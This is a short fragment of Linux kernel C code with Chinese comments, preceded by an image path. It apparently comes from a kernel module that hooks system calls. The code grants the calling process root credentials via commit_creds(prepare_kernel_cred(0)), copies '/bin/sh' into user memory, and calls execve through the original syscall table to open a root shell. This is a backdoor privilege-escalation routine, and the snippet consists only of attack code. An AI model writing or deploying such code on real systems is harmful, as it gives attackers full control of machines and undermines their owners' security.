 commit_creds(prepare_kernel_cred(0)); // 提升进程权限为root
// execve 会调用 getfilename, 如果地址不在用户空间会调用失败, 需要手动把 /bin/sh 拷贝到用户空间
user_regs.di = user_regs.si; // 将第一个参数赋值为用户空间指针，存放/bin/sh
//copy_to_user_mcsafe调用成功返回0
if (!copy_to_user_mcsafe((void *)user_regs.di, (const void *)"/bin/sh", 8))
{
    //si/dx -> rsi/rdx 第二和第三个参数寄存器置0
    user_regs.si = 0;
    user_regs.dx = 0;
    //调用execve从用户空间提权
    ((syscall_fun)real_sys_call_table[__NR_execve])(&user_regs);
}